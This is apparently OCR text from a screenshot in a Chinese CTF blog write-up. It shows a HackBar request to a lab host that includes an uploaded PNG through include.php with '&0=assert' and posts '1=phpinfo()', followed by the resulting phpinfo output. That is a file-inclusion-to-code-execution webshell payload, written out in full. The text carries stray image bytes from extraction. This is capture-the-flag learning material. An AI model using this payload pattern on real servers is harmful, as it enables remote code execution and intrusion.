 10.10.16.131/include.php?file=./upload/19837.png&0=assert
火狐官方站点 新手上路 常用网址 JD 京东商城 BugKu(论坛/CTF)
�PNG IHDR ���`IDATH�c\
PHP Version 5.2.17
php
System Windows NT WIN-T9HDS45O2BA 6.1 build 7601
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\Windows
Loaded C:\phpStudy2013\PHP\php.ini
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://10.10.16.131/include.php?file=./upload/19837.png&0=assert
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=phpinfo()
行者匠心
https://blog.csdn.net/LZHPIG